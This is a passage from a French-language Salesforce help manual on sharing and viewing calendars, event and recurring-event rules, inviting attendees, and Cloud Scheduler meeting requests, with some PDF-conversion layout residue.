Les options de partage de votre calendrier varient selon le niveau de partage du calendrier de votre organisation défini par votre administrateur Salesforce. Ces options peuvent augmenter la disponibilité de votre calendrier pour les autres, mais pas la diminuer. Les paramètres de partage du calendrier affectent la visibilité des éléments d'un calendrier, mais n'autorisent pas les collègues à accéder aux pages de détail des événements.

Les événements associés à un enregistrement dont vous êtes propriétaire sont visibles pour tous les utilisateurs de niveau supérieur au vôtre dans la hiérarchie des rôles.

- **1.** Dans vos paramètres personnels, saisissez *Partage du calendrier* dans la case Recherche rapide, puis sélectionnez **Partage du calendrier**.
- **2.** Pour partager votre calendrier avec d'autres utilisateurs, cliquez sur **Ajouter**. Sélectionnez les utilisateurs, les rôles ou les groupes dont vous souhaitez afficher les activités dans votre calendrier.
- **3.** Spécifiez le mode de partage de votre calendrier. Sélectionnez l'une des options suivantes :

### **Masquer les détails**

Les collègues peuvent consulter les horaires, mais n'ont pas accès aux autres informations sur la nature des événements de votre calendrier.

#### **Masquer les détails et ajouter des événements**

Les collègues peuvent consulter les horaires, mais ne peuvent pas afficher les détails des événements. Ils peuvent insérer des événements dans votre calendrier.

### **Afficher les détails**

Les collègues peuvent afficher des détails sur les événements de votre calendrier.

#### **Afficher les détails et ajouter des événements**

Les collègues peuvent afficher des détails sur les événements de votre calendrier et insérer des événements.

#### **Accès intégral**

Les collègues peuvent afficher des informations détaillées sur les événements de votre calendrier, insérer des événements et modifier les événements existants.

### <span id="page-1422-1"></span>CONSULTER ÉGALEMENT :

[Accès aux activités](#page-1413-0)

### Affichage du calendrier d'un collègue dans Salesforce Classic

Lorsque des collègues partagent leurs calendriers avec vous, vous pouvez afficher les calendriers dans Salesforce Classic.

Votre accès en lecture des détails des événements, en modification des événements ou en création d'événements varie selon le calendrier. Votre accès à un calendrier donné dépend de la configuration de votre organisation par votre administrateur Salesforce et des options de partage de calendrier que votre collègue a sélectionnées.

Vous pouvez afficher tous les événements qui appartiennent à des utilisateurs de niveau inférieur au vôtre dans la hiérarchie des rôles.

# Éditions

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Personal Edition** et **Database.com**

# AUTORISATIONS **UTILISATEUR**

Éditions

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Personal Edition** et **Database.com**

Pour créer des événements

**•** Modifier les événements

**•** Dans la vue quotidienne, hebdomadaire ou mensuelle, cliquez sur l'icône **Changer** en regard du nom en haut du calendrier, puis sélectionnez le calendrier que vous souhaitez consulter.

# <span id="page-1423-0"></span>Vues du calendrier

Les vues du calendrier affichent vos événements dans Salesforce.

### [Vues du calendrier dans Lightning Experience](#page-1423-1)

Le calendrier affiche tous les événements vous appartenant dans Salesforce, y compris les événements hors de vos heures de travail. Affichez, créez et modifiez vos événements dans une vue journalière ou hebdomadaire. Pour afficher les détails, cliquez sur un événement.

### [Vues du calendrier dans Salesforce Classic](#page-1423-2)

Les vues du calendrier affichent votre propre calendrier et les calendriers d'autres collaborateurs avec des vues en liste des tâches ouvertes. Sous l'onglet Accueil, la section Calendrier affiche les événements à venir, un sélecteur de date pour le mois et des liens vers d'autres vues du calendrier et des activités. Vous pouvez partager votre calendrier avec des collaborateurs et imprimer des calendriers et des listes de tâches.

### <span id="page-1423-1"></span>Vues du calendrier dans Lightning Experience

Le calendrier affiche tous les événements vous appartenant dans Salesforce, y compris les événements hors de vos heures de travail. Affichez, créez et modifiez vos événements dans une vue journalière ou hebdomadaire. Pour afficher les détails, cliquez sur un événement.

### CONSULTER ÉGALEMENT :

<span id="page-1423-2"></span>[Considérations relatives à l'utilisation d'événements et de calendriers dans Lightning Experience](#page-1425-0)

### Vues du calendrier dans Salesforce Classic

Les vues du calendrier affichent votre propre calendrier et les calendriers d'autres collaborateurs avec des vues en liste des tâches ouvertes. Sous l'onglet Accueil, la section Calendrier affiche les événements à venir, un sélecteur de date pour le mois et des liens vers d'autres vues du calendrier et des activités. Vous pouvez partager votre calendrier avec des collaborateurs et imprimer des calendriers et des listes de tâches.

Sélection des vues et passage d'une vue à l'autre

Vous accédez aux vues du calendrier dans les emplacements suivants.

- **•** La section Calendrier en bas de l'onglet Accueil (si votre onglet Accueil n'affiche pas la section Calendrier, demandez à votre administrateur Salesforce de personnaliser votre présentation de page d'accueil)
- **•** Le raccourci Calendrier dans le menu latéral qui ouvre votre dernière vue du calendrier utilisée (si votre administrateur Salesforce a activé le raccourci)
- **•** La page de détail d'un événement ou d'une tâche
- **•** Une vue de liste d'activités

Dans n'importe quelle vue, lorsque vous survolez un événement que vous êtes autorisé(e) à afficher et à modifier, les détails de l'événement et les actions que vous exécutez sont affichés en superposition. Votre administrateur Salesforce configure le contenu des superpositions.

Éditions

Disponible dans Lightning Experience avec : **Developer** Edition, **Enterprise** Edition, **Group** Edition, **Performance** Edition, **Professional** Edition et **Unlimited** Edition

### Éditions

Vues journalière, hebdomadaire et mensuelle, et vue des activités

Les vues du calendrier affichent les événements comme suit :

- **•** Un jour à la fois : **1** ou **Aujourd'hui**
- **•** À la date que vous sélectionnez à l'aide de
- **•** Une semaine à la fois : **7** ou **Cette semaine**
- **•** Dans une vue hebdomadaire, avec ou sans les week-ends
- **•** Un mois à la fois : **31** ou **Ce mois**
- **•** Un jour de votre choix : Cliquez sur la vue hebdomadaire ou mensuelle
- **•** Dans une liste des activités (événements et tâches) :  $\boxed{\equiv}$

Dans n'importe quelle vue du calendrier, vous pouvez basculer entre les vues en cliquant sur l'icône d'une autre vue. Dans une vue hebdomadaire ou mensuelle, cliquez sur une date pour afficher la vue journalière.

### Vue mono-utilisateur et vues d'autres calendrier

La vue mono-utilisateur ( $\Box$ ) affiche jusqu'à 1000 événements d'un mois aux emplacements suivants :

- **•** Votre propre calendrier
- **•** Le calendrier d'un autre utilisateur (non disponible dans Personal Edition)
- **•** Un calendrier public
- **•** Un calendrier de ressources

Cliquez sur **Modifier** pour basculer entre utilisateurs et calendriers. Cliquez sur **Partager mon calendrier** pour autoriser d'autres utilisateurs à afficher votre calendrier. Pour afficher de nouveau votre calendrier, cliquez sur **Retour à mon calendrier**.

Remarque: Les activités associées à un autre enregistrement sont visibles par les utilisateurs de niveau supérieur au responsable de l'activité dans la hiérarchie des rôles, que les paramètres de partage de votre organisation spécifient ou non l'utilisation de hiérarchies.

Toutes les vues journalières et hebdomadaires mono-utilisateur du calendrier d'un utilisateur affichent la liste des tâches ouvertes de l'utilisateur ainsi que le calendrier. Une liste déroulante permet de sélectionner d'autres vues, par exemple les tâches en retard ou les tâches échues le jour même.

Par défaut, les vues journalières et hebdomadaires du calendrier affichent la plage horaire spécifiée dans Début de journée et Fin de journée dans votre page Informations personnelles.

Si vous synchronisez des événements depuis Outlook à l'aide de Salesforce pour Outlook, une bannière peut s'afficher en haut de votre calendrier. Elle est associée à la liste de vos événements non résolus : les événements Outlook synchronisés qui n'ont pas été attribués à des enregistrements Salesforce.

### Vue multi-utilisateur

La vue multi-utilisateur (**122**) affiche ensemble les calendriers et les activités de plusieurs utilisateurs. Choisissez une vue de liste d'utilisateurs existante dans la liste déroulante **Vue** ou cliquez sur **Créer une vue**.

La vue affiche la disponibilité de chaque personne. Dans la vue, une légende indique les heures d'activité et d'absence du bureau. Si un événement est défini pour afficher un horaire libre, les vues multi-utilisateur ne l'affichent pas.

Tenez compte des limitations suivantes pour la vue multi-utilisateur :

- **•** La modification par glisser-déposer n'est pas disponible dans la vue multi-utilisateur.
- **•** Le fonctionnement du calendrier multi-utilisateur diffère dans le portail partenaire. Par exemple, les partenaires peuvent afficher uniquement les événements des calendriers de personnes de leur société et de leur responsable de canal.

#### Vue imprimable

Lorsque vous avez sélectionné une vue et cliqué sur **Vue imprimable**, ajustez la vue avant de l'imprimer.

- **•** Pour transmettre la vue imprimable à une imprimante, cliquez sur **Imprimer cette page**.
- **•** Pour modifier les dates avant l'impression, cliquez sur  $\pi$ ,  $\pi$ , **Aujourd'hui, Cette semaine** ou **Ce mois**.
- **•** Dans une vue journalière ou hebdomadaire, vous pouvez sélectionner une autre vue de liste de tâches.
- Dans les vues à plusieurs utilisateurs, dans la liste déroulante **Trier par**, sélectionnez Heure pour inclure les événements de tous les utilisateurs dans un calendrier unique. Vous pouvez également sélectionner Utilisateur afin d'afficher un calendrier distinct pour chaque utilisateur.

# <span id="page-1425-1"></span>Considérations relatives à l'utilisation d'événements et de calendriers

Salesforce affiche toujours la date et l'heure d'un événement dans le fuseau horaire que vous avez sélectionné dans Mes paramètres. L'utilisation de réunions et de la planification est différente dans Lightning Experience et dans Salesforce Classic.

#### [Considérations relatives à l'utilisation d'événements et de calendriers dans Lightning Experience](#page-1425-0)

Notez les configurations ci-dessous lors de l'utilisation d'événements et de calendriers dans Lightning Experience, notamment la création, la mise à jour et la propriété d'événements.

#### [Considérations relatives à l'utilisation d'événements et de calendriers dans Salesforce Classic](#page-1426-0)

<span id="page-1425-0"></span>Notez les considérations ci-dessous lors de la création, de la mise à jour, de la propriété et de l'invitation d'autres personnes à des événements dans Salesforce Classic.

### Considérations relatives à l'utilisation d'événements et de calendriers dans Lightning Experience

Notez les configurations ci-dessous lors de l'utilisation d'événements et de calendriers dans Lightning Experience, notamment la création, la mise à jour et la propriété d'événements.

#### **Limitation du nombre d'éléments affichés dans un calendrier**

Les vues de calendrier peuvent afficher jusqu'à 150 éléments.

#### **Aucun partage de calendrier**

Vous ne pouvez pas partager votre calendrier avec des collègues ou votre responsable. Les responsables dans la hiérarchie des rôles peuvent utiliser des rapports pour afficher les événements appartenant à des utilisateurs de niveau inférieur dans la hiérarchie, mais ils ne peuvent pas les modifier.

#### **Les événements ne peuvent avoir qu'un seul propriétaire à la fois**

Une réunion ne peut appartenir qu'à une seule personne. Si vous réattribuez la réunion à quelqu'un d'autre, elle ne figure plus dans votre calendrier.

### **Aucun invité aux réunions**

Vous ne pouvez pas inviter des personnes à des réunions. Toutefois, si un utilisateur crée une réunion dans Salesforce Classic et vous y invite, la réunion est affichée dans votre calendrier.

#### **Aucun événement récurrent**

Vous ne pouvez ni créer ni modifier des événements récurrents. Cependant, si un utilisateur de Salesforce Classic crée une série d'événements récurrents, vous pouvez afficher et modifier les événements de la série dans Lightning Experience.

### **Aucun rappel d'événement**

Lightning Experience n'affiche pas de rappel d'événement.

**Éditions** 

Disponible dans Lightning Experience avec : **Developer** Edition, **Enterprise** Edition **Group** Edition, **Performance** Edition, **Professional** Edition et **Unlimited** Edition

### **Votre calendrier n'indique pas vos heures ouvrables**

Votre calendrier n'indique pas les heures ouvrables que vous avez définies dans vos paramètres personnels.

### CONSULTER ÉGALEMENT :

[Considérations relatives à l'utilisation de tâches dans Lightning Experience](#page-1445-0) [Considérations relatives à l'utilisation des activités](#page-1409-0)

### <span id="page-1426-0"></span>Considérations relatives à l'utilisation d'événements et de calendriers dans Salesforce Classic

Notez les considérations ci-dessous lors de la création, de la mise à jour, de la propriété et de l'invitation d'autres personnes à des événements dans Salesforce Classic.

### Modification des événements

#### **Autorisation de modification des événements des autres personnes**

L'autorisation de modification des événements des autres personnes est déterminée par le modèle de partage du calendrier de votre organisation et par le partage de votre calendrier personnel. Cependant, quels que soient ces paramètres, les responsables peuvent toujours modifier les événements appartenant à leurs subordonnés dans la hiérarchie.

**Autorisation de modification de calendriers publics et de calendriers de ressources**

L'autorisation de modification des événements dans les calendriers publics et les calendriers de ressources est déterminée par le modèle de partage du calendrier.

#### **Modifications de champs dans des événements uniques et leurs séries**

Si vous modifiez un champ d'un événement unique puis modifiez le même champ dans la série, la modification dans la série remplace celle de l'événement unique.

#### Suppression d'événements

#### **Refus des invitations à des événements**

Si vous refusez un événement auquel vous avez été invité(e), Salesforce retire l'événement de votre calendrier. Seul le propriétaire peut supprimer un événement avec des invités.

#### **Notification des séries d'événements supprimées**

Lorsque le propriétaire d'un événement supprime une série d'événements récurrents, chaque invité reçoit un e-mail de notification de cette suppression.

#### **Traitement des événements passés et futurs dans des séries supprimées**

Si vous supprimez une série d'événements, vous supprimez uniquement les événements futurs. Les événements qui ont déjà eu lieu ne sont pas affectés.

Si une série contenant des événements passés est supprimée, elle n'est pas déplacée vers la Corbeille. Par conséquent, la série ne peut pas être restaurée depuis la Corbeille.

Si une série ne contenant aucun événement passé est supprimée, Salesforce la déplace vers la Corbeille. Les événements individuels inclus dans la série ne sont pas déplacés vers la Corbeille.

#### **Gestion d'une série restaurée depuis la Corbeille**

Si vous restaurez une série depuis la Corbeille, des événements uniques sont créés. Ces événements uniques contiennent les détails définis par la série, et toutes les modifications ou ajouts individuels dans les événements avant la suppression de la série.

#### **Calendriers publics supprimés**

Si vous supprimez un calendrier public, Salesforce ne le place pas dans la Corbeille.

Disponible dans Salesforce Classic avec : **Toutes** les

**Éditions** 

éditions à l'exception de **Database.com**

Événements avec des invités non disponibles dans : **Personal Edition** 

### Événements récurrents  $\left( \right)$

### **Effets des modifications sur une série d'événements et sur des événements uniques d'une série**

ATTENTION: Les modifications apportées aux champs d'une série d'événements remplacent les modifications précédentes des événements uniques.

Si vous modifiez les paramètres ci-dessous, le statut des invités est réinitialisé sur Sans réponse pour les événements futurs. Vous perdez les messages envoyés avec les réponses aux invités et les autres modifications apportées aux événements futurs individuels. Les déclencheurs et les workflow sont également réinitialisés, et les liens vers les événements futurs sont rompus.

- **•** Case à cocher d'un événement sur la journée
- **•** Heure de début ou de fin
- **•** Emplacement
- **•** Fréquence de récurrence
- **•** Date de début ou de fin de récurrence, si vous envoyez des mises à jour aux invités

Si vous n'envoyez pas de mise à jour et que vous reportez uniquement la date de fin de la récurrence, les événements futurs ne sont pas affectés.

### **Affichage des heures de début et de fin initiales et nouvelles d'une série modifiée**

Si l'organisateur modifie l'heure de début ou de fin d'un événement unique dans une série récurrente, les vues du calendrier et la section Calendrier de l'onglet Accueil affichent l'heure mise à jour. Cependant, la page de détail de l'événement unique continue d'afficher l'heure initiale jusqu'à ce que vous acceptiez ou refusiez la série.

### **Nombre maximal d'invités**

#### **Durée des événements**

Si votre administrateur Salesforce a activé des événements sur plusieurs jours, vous pouvez créer des événements d'une durée maximale de 14 jours, à l'exception des événements récurrents. Lorsque vous créez un événement récurrent, durée maximale des événements uniques de la série est de 24 heures. Une fois la série créée, vous pouvez définir une durée maximale de 14 jours si votre administrateur Salesforce a activé les événements sur plusieurs jours.

#### **Rappels d'événement**

Si vous créez un événement récurrent et que vous laissez la case de rappel sélectionnée, vous recevez un rappel pour chaque événement unique de la série.

### **Pièces jointes aux événements**

Vous pouvez joindre des fichiers à une série d'événements récurrents. Après avoir créé une série, vous pouvez ajouter ou supprimer des pièces jointes à chaque événement unique de la série.

Les pièces jointes sont affichées uniquement dans la page de détail de l'événement, pas dans la page de détail des autres enregistrements auxquels l'événement est associé. Si la liste associée Pièces jointes ne s'affiche pas dans la page de détail de l'événement, demandez à votre administrateur Salesforce de l'ajouter à la présentation de la page de l'événement.

### Invitation de personnes et planification de ressources

#### **Exigences d'accès pour l'invitation de personnes et de ressources**

Vous devez disposer au moins de l'accès en lecture aux contacts et aux pistes que vous invitez à un événement. Vous devez disposer au moins de l'autorisation « Ajouter des événements » sur une ressource pour pouvoir l'inviter à un événement.

#### **Autorisation de modification d'événements avec des invités**

 identifie un événement avec un ou plusieurs invités. Vous pouvez modifier un événement auquel vous avez invité des personnes uniquement si vous êtes responsable de l'événement. Si l'événement n'est pas récurrent, vous pouvez l'attribuer à une autre personne. Si vous souhaitez envoyer un e-mail de mise à jour, vous pouvez l'envoyer à tous les invités ou uniquement aux personnes que vous avez ajoutées ou supprimées durant la modification.

#### **Participation à un événement**

Le refus d'un événement entraîne sa suppression de votre calendrier. Le responsable de l'événement ne reçoit pas de notification par e-mail lorsqu'un invité accepte ou refuse une invitation.

Association d'événements à plusieurs contacts (activités partagées)

#### **Nombre maximal de contacts associés**

Vous pouvez associer un événement à 50 contacts maximum (mais à une seule piste) dans le champ Nom, y compris le contact

principal. Si l'icône **de la riest pas affichée en regard du champ Nom, demandez à votre administrateur d'activer les Activités** partagées.

### **Aucune prise en charge des événements récurrents ou des propriétaires d'événements multiples**

Vous ne pouvez pas associer plusieurs contacts à une série d'événements récurrents ou à un événement appartenant à plusieurs personnes.

### Attribution d'événements à des collègues

#### **Propriétaire d'événement par défaut**

Par défaut, un événement est attribué à son créateur. Pour attribuer des copies indépendantes d'un nouvel événement à plusieurs

personnes, cliquez sur **en le** en regard de **Attribué à**. Dans la fenêtre qui s'affiche, cliquez sur l'onglet Utilisateurs multiples. Le champ Attribué à n'est pas disponible dans Personal Edition.

#### Correcteur orthographique

#### **Les langues ne sont pas toutes prises en charge**

Si le correcteur orthographique ne s'affiche pas dans le champ Description, demandez à votre administrateur Salesforce de l'activer. Cependant, le correcteur orthographique ne prend pas en charge toutes les langues que Salesforce prend charge. Par exemple, le correcteur orthographique ne prend pas en charge le thaïlandais, le russe et les langues sur deux octets telles que le japonais, le coréen ou le chinois.

### Événements dans Chatter

#### **Nouveaux événements dans les fils Chatter**

Si un nouvel événement est associé à un enregistrement, tel qu'une piste, un compte ou un objet personnalisé, l'événement s'affiche dans le fil de cet enregistrement. Dans tous les enregistrements que vous suivez, vous affichez les éléments de fil de tous les événements, quel que soit leur créateur.

### **Création d'événements dans des fils**

Votre administrateur Salesforce spécifie si vous êtes autorisé(e) à utiliser Chatter en vue de créer des événements pour différents types d'enregistrement. Par exemple, certaines personnes peuvent être autorisées à afficher les événements dans les fils des comptes auxquels elles ont accès, mais pas à créer des événements.

### **Aucun événement récurrent dans Chatter**

Votre fil Chatter n'affiche pas les événements récurrents, ni en série ni individuellement, et vous ne pouvez pas suivre des événements récurrents dans Chatter.

CONSULTER ÉGALEMENT : [Vues du calendrier dans Salesforce Classic](#page-1423-2)

# <span id="page-1429-0"></span>Invitations et planification dans Salesforce Classic

Dans Salesforce Classic, vous pouvez inviter des personnes à des réunions, accepter des invitation à des réunions, et utiliser Cloud Scheduler pour proposer des heures de réunion. Vous pouvez également créer un rendez-vous Microsoft® Outlook® pour un événement Salesforce.

[Invitation de personnes à un événement et planification des ressources dans Salesforce Classic](#page-1429-1) Invitez des utilisateurs, des contacts et des pistes à une réunion, et planifiez les ressources de la réunion.

[Planification rapide d'une réunion au sujet d'un compte, d'un contact ou d'une piste dans](#page-1430-0) [Salesforce Classic](#page-1430-0)

La Planification par glisser-déplacer permet de planifier des événements associés à des comptes, des contacts et des pistes, sans quitter la page de vue de liste. Vous glissez des enregistrements depuis des vues de liste vers les vues de calendrier hebdomadaire, puis saisissez les détails de l'événement dans une superposition.

[Création d'un rendez-vous Outlook pour un événement dans Salesforce Classic](#page-1430-1)

Créez un rendez-vous dans Microsoft® Outlook® à partir des détails d'un événement.

[Création d'un événement dans un calendrier public dans Salesforce Classic](#page-1431-0)

Un calendrier public contient une planification d'événements qui sont disponibles pour un groupe d'utilisateurs, comme un calendrier des événements commerciaux pour un service commercial. Si votre administrateur Salesforce a configuré un calendrier public et que vous êtes attribué(e) à ce groupe, vous pouvez afficher le calendrier. Vous pouvez également ajouter des événements de la même façon que vous ajoutez un événement à votre propre calendrier.

[Utilisation de Cloud Scheduler pour demander des réunions dans Salesforce Classic](#page-1431-1)

Cloud Scheduler permet de demander une réunion avec un contact, une piste, un compte personnel ou un autre utilisateur.

[Répondre aux invitations à un événement dans Salesforce Classic](#page-1440-0)

<span id="page-1429-1"></span>Acceptez ou refusez une invitation à un événement. Lorsque vous avez accepté une invitation, vous pouvez l'ajouter à l'événement dans Outlook.

### Invitation de personnes à un événement et planification des ressources dans Salesforce Classic

Invitez des utilisateurs, des contacts et des pistes à une réunion, et planifiez les ressources de la réunion.

- **1.** Dans la section Sélectionner des invités de la page de détail de l'événement, cliquez sur **Sélectionner**.
- **2.** Dans la boîte de dialogue Sélectionner des invités, recherchez le type de l'invité : utilisateurs, pistes, contacts ou ressources.
- **3.** Saisissez un nom ou une partie du nom, ou laissez le champ vide pour élargir la recherche. Cliquez sur **Rechercher**.
- **4.** Utilisez  $\Box$  et  $\Box$  pour sélectionner des personnes ou des ressources et pour annuler leur sélection. Pour inviter plus de personne ou de ressources, effectuez une nouvelle recherche et sélectionnez des invités.
- **5.** Cliquez sur **Terminé**.

.

**6.** Examinez le calendrier de chaque invité et, au besoin, réglez la date et l'heure de l'événement.

### Éditions

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Personal Edition** et **Database.com**

# AUTORISATIONS UTILISATEUR

Pour inviter des personnes à un événement :

**•** Modifier les événements

Éditions

La disponibilité des invités est identifiée par une couleur sur leurs calendriers : le bleu correspond à occupé et le rouge à hors du bureau. Si un invité a plusieurs événements programmés à une heure spécifique, tous ces événements sont affichés dans le calendrier. Pour afficher les détails d'un événement, passez le curseur sur l'événement dans le calendrier.

- **7.** Pour retirer un invité de l'événement, cliquez sur **Supprimer** en regard de son nom.
- **8.** Cliquez sur **Enregistrer et Envoyer la mise à jour**.

Les pistes, les contacts et les comptes personnels invités reçoivent un e-mail contenant un lien vers une page Web. Ils acceptent ou refusent l'invitation à l'événement ou à la série d'événements. Vous recevez également un récapitulatif de l'événement par e-mail. Si une ressource invitée est disponible au moment indiqué, elle accepte systématiquement l'invitation.

# <span id="page-1430-0"></span>Planification rapide d'une réunion au sujet d'un compte, d'un contact ou d'une piste dans Salesforce Classic

La Planification par glisser-déplacer permet de planifier des événements associés à des comptes, des contacts et des pistes, sans quitter la page de vue de liste. Vous glissez des enregistrements depuis des vues de liste vers les vues de calendrier hebdomadaire, puis saisissez les détails de l'événement dans une superposition.

Si le lien **an Ouvrir le calendrier** n'est pas affiché, demandez à votre administrateur d'activer la planification par glisser-déplacer.

- **1.** Cliquez sur le lien **al Ouvrir le calendrier** en bas d'une vue de liste. Une vue hebdomadaire d'un calendrier s'affiche sous la vue.
- **2.** Faites glisser un enregistrement depuis la liste vers une date/heure du calendrier. Une fenêtre contextuelle de création d'événements s'affiche. L'événement est déjà associé à l'enregistrement que vous avez fait glisser depuis la vue de liste.
- **•** Le lien **a Ouvrir le calendrier** s'affiche uniquement en bas des vues de liste de comptes, de contacts et de pistes.
- **•** La planification par glisser-déplacer n'est pas disponible dans l'onglet Console, les événements auxquels des personnes sont invitées, les événements récurrents, le mode d'accessibilité ou Connect Offline.
- **•** L'affichage des vues en liste qui incluent la planification par glisser-déplacer peut être légèrement plus lent.
- <span id="page-1430-1"></span>**•** Lorsque vous faites glisser la barre entre la liste et le calendrier pour redimensionner la liste ou le calendrier, la taille est enregistrée pour toutes les vues dans lesquelles vous utilisez la planification par glisser-déplacer. Vous pouvez redimensionner la liste et le calendrier à tout moment.

# Création d'un rendez-vous Outlook pour un événement dans Salesforce Classic

Créez un rendez-vous dans Microsoft® Outlook® à partir des détails d'un événement.

- **1.** Dans la page de détail d'un événement, cliquez sur **Ajouter à Outlook**.
- **2.** Cliquez sur **En cours** pour ajouter immédiatement l'événement à Outlook ou enregistrez-le sur votre ordinateur dans un fichier . vcs. Si vous l'enregistrez en tant que fichier . vcs, importez le fichier dans Outlook.

Le rendez-vous Outlook est ajouté au dossier « salesforce.com » et balisé avec la catégorie « salesforce.com » afin d'éviter la création de doublons pendant la synchronisation.

Tenez compte des points suivants lorsque vous ajoutez d'un événement à Outlook.

# Éditions

Disponible dans Salesforce Classic avec : **Toutes** les éditions sauf **Personal Edition** et **Database.com**

# AUTORISATIONS UTILISATEUR

Pour activer la planification par glisser-déplacer :

**•** Personnaliser l'application

Pour créer des événements :

**•** Modifier les événements

# AUTORISATIONS UTILISATEUR

Pour créer des événements :

**•** Modifier les événements

### Éditions

- **•** Lorsque vous visualisez l'événement dans Outlook, la description n'affiche pas les sauts de ligne saisis dans le champ Description de l'événement. Les sauts de ligne sont remplacés par deux espaces dans le fichier .vcs.
- **•** Vous pouvez également synchroniser vos événements Salesforce avec Outlook en utilisant Exchange Sync ou Salesforce pour Outlook.
- Remarque: Vous pouvez également utiliser Salesforce App pour Outlook et Salesforce pour Outlook afin d'ajouter des e-mails Microsoft® Outlook® à Salesforce. Ces applications d'intégration de la messagerie permettent de consigner un e-mail sortant ou envoyé en tant que tâche dans Salesforce. Vous pouvez ensuite associer cette tâche à un contact, à une piste ou à un autre enregistrement.

### <span id="page-1431-0"></span>Création d'un événement dans un calendrier public dans Salesforce Classic

Un calendrier public contient une planification d'événements qui sont disponibles pour un groupe d'utilisateurs, comme un calendrier des événements commerciaux pour un service commercial. Si votre administrateur Salesforce a configuré un calendrier public et que vous êtes attribué(e) à ce groupe, vous pouvez afficher le calendrier. Vous pouvez également ajouter des événements de la même façon que vous ajoutez un événement à votre propre calendrier.

- **1.** Dans une vue Calendrier, cliquez sur **[Modifier]** pour basculer vers un calendrier public.
- **2.** Choisissez l'heure et la date de l'événement :
	- **•** Dans la vue du jour, cliquez sur une heure, par exemple **9h00**, pour ajouter un événement.
	- Dans la vue de la semaine ou du mois, cliquez sur pour ajouter un événement à une date spécifique.
- **3.** Entrez les détails de l'événement.
- <span id="page-1431-1"></span>**4.** Cliquez sur **Enregistrer**. Vous pouvez également cliquer sur **Enregistrer et nouvelle tâche** pour enregistrer l'événement et commencer la création d'une tâche, ou sur **Enregistrer et nouvel événement** pour enregistrer et commencer la création d'un événement.

### Utilisation de Cloud Scheduler pour demander des réunions dans Salesforce Classic

Cloud Scheduler permet de demander une réunion avec un contact, une piste, un compte personnel ou un autre utilisateur.

#### [Fonctionnement de Cloud Scheduler dans Salesforce Classic](#page-1432-0)

Lorsque vous utilisez Cloud Scheduler pour demander une réunion à un contact, une piste, un compte personnel ou un collègue, Salesforce crée une page Web unique pour votre réunion qui indique les heures de réunion proposées. Lorsqu'ils visitent la page, les invités sélectionnent les heures qui leur conviennent et vous envoient une réponse. Salesforce suit toutes les réponses pour vous permettre de sélectionner l'horaire le plus adapté en confirmant la réunion.

### [Demande de réunion dans Salesforce Classic](#page-1434-0)

Utilisez Cloud Scheduler pour demander une réunion avec un contact, une piste, un compte personnel ou un collègue.

#### [Conseils pour proposer des heures de réunion dans Salesforce Classic](#page-1436-0)

Lorsque vous demandez une réunion à l'aide de Cloud Scheduler, vous pouvez proposer des horaires ou laisser Salesforce le faire pour vous. L'un des avantages de laisser Salesforce proposer des heures de réunion se manifeste en cas de délai prolongé entre l'envoi de la demande de réunion et sa consultation par le premier invité. Par exemple, si vous demandez une réunion avec un contact le lundi et que ce contact ne voit pas votre demande avant le jeudi, Salesforce propose des horaires à partir du jeudi, pas à partir de la date de demande de la réunion.

## Éditions

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Personal Edition**, **Group Edition** et **Database.com**

# AUTORISATIONS **UTILISATEUR**

Pour créer un événement dans un calendrier public :

**•** Modifier les événements

### **Éditions**

### [Changement des invités à une réunion demandée dans Salesforce Classic](#page-1437-0)

Lorsque vous utilisez Cloud Scheduler pour demander une réunion, vous pouvez ajouter ou retirer des invités à tout moment.

### [Replanification d'une réunion demandée dans Salesforce Classic](#page-1438-0)

Si vous avez utilisé Cloud Scheduler pour demander une réunion qui n'a pas été confirmée, vous pouvez la replanifier et proposer de nouveaux horaires. Toutefois, une réunion est convertie en événement lorsque vous la confirmez. Par conséquent, vous ne pouvez pas proposer de nouveaux horaires. Pour reprogrammer un événement, modifiez l'événement pour modifier sa date et envoyer une mise à jour aux invités.

### [Confirmation d'une réunion demandée dans Salesforce Classic](#page-1439-0)

Une fois Cloud Scheduler utilisé pour demander une réunion, attendez que les invités répondent avec leurs disponibilités horaires. Lorsqu'ils ont répondu, vous recevez un e-mail de notification et la réunion dans Salesforce est automatiquement mise à jour avec les horaires sélectionnés par les invités. Vous pouvez ensuite sélectionner le meilleur horaire et confirmer la réunion.

### [Annulation d'une réunion demandée dans Salesforce Classic](#page-1440-1)

Si vous avez utilisé Cloud Scheduler pour demander une réunion, et que la réunion n'a pas été confirmée, vous pouvez l'annuler. Salesforce envoie automatiquement une notification d'annulation aux invités. Lorsque vous confirmez une réunion, elle est convertie en événement que vous pouvez supprimer comme tout autre événement.

#### <span id="page-1432-0"></span>Fonctionnement de Cloud Scheduler dans Salesforce Classic

Lorsque vous utilisez Cloud Scheduler pour demander une réunion à un contact, une piste, un compte personnel ou un collègue, Salesforce crée une page Web unique pour votre réunion qui indique les heures de réunion proposées. Lorsqu'ils visitent la page, les invités sélectionnent les heures qui leur conviennent et vous envoient une réponse. Salesforce suit toutes les réponses pour vous permettre de sélectionner l'horaire le plus adapté en confirmant la réunion.

### **Étape 1 : vous proposez une réunion et suggérez des horaires**

Accédez à la section Calendrier de l'onglet Accueil ou à la liste associée Activités en cours de la page de détail du contact, de la piste ou du compte personnel que vous souhaitez inviter à une réunion. Cliquez sur **Nouvelle demande de réunion** pour ouvrir la page Demande de réunion.

## **Éditions**

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Personal Edition** et **Database.com**

# AUTORISATIONS **UTILISATEUR**

Pour demander une réunion :

**•** Modifier les événements ET



- **1.** Cliquez sur **À** pour inviter des collègues, des pistes, des contacts ou des comptes personnels à la réunion.
- **2.** Cliquez sur le calendrier pour proposer jusqu'à cinq horaires de réunion ou laissez Salesforce proposer des horaires.

